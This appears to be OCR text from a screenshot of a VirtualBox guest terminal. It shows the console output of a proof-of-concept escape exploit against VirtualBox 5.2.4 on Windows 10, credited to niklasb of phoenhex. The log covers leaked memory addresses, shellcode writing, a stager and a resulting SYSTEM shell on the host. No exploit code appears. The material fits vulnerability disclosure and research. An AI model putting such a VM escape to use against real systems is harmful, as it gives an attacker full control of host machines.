 ubu1710 (pwn) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Tue 1
osboxes@osboxes: ~
File Edit View Search Terminal Help
osboxes@osboxes:~$ python2 win.py
--==[[ VirtualBox guest r0 to host r0 ]]==--
by niklasb from phoenhex
[*] Targeting VBox 5.2.4 on Windows 10 1709
[*] We have 67108864 bytes of VRAM
[*] VRam @ 0x000000000cc80000
[*] VBoxDD @ 0x00007ffa15b10000
[*] kernel32 @ 0x00007ffa45dd0000
[*] VGAState @ 0x000000000cc60100
[*] Drv @ 0x0000000006ae5788
[*] Shellcode @ 0x00007ffa15e52100
[*] Verified arbitrary R/W primitive
[*] Writing shellcode
Press ENTER to pwn...
[*] Triggering
[*] Sending stager
[*] Enjoy!
Microsoft Windows [Version 10.0.16299.192]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\niklasb>whoami
whoami
nt authority\system
C:\Users\niklasb>echo owned!! > C:\hi.txt & notepad C:\hi.txt
echo owned!! > C:\hi.txt & notepad C:\hi.txt
C:\Users\niklasb>
hi - Notepad
File Edit Format View Help
owned!!
Right Ctrl